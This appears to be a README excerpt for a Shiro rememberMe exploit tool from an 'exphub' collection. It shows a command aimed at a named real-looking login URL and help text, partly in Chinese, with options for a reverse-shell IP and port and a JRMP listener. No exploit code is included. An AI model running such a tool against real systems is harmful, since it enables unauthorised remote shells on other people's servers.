 p1kaju@DESKTOP-J43VOK4:/mnt/d/CodeingWork/P1Kaju_Github/exphub/Shiro$ python3 Shiro_rememberMe.py -u "https://duoyinsu.com/doLogin" --proxy=http://127.0.0.1:8080 --shell x -h
Usage: Shiro_rememberMe.py [-u|--url] target extensions [options]
Options:
-h, --help show this help message and exit
Mandatory:
-u URL, --url=URL URL target
--ip=REFLEXIP, --reflex_IP=REFLEXIP
反弹shell的IP 默认当前外网地址
--port=REFLEXPORT, --reflex_PORT=REFLEXPORT
反弹shell的PORT 默认8000
-l JRMPLISTENER, --JRMPListener=JRMPLISTENER
监听地址 默认3888
--proxy=HTTPPROXY, --http-proxy=HTTPPROXY
Http Proxy (example: localhost:8080
--shell=SHELL, --reverse-Shell=SHELL
reverse-Shell [Arbitrary parameter]
--time=TIMEOUT, --timeout=TIMEOUT
Connection timeout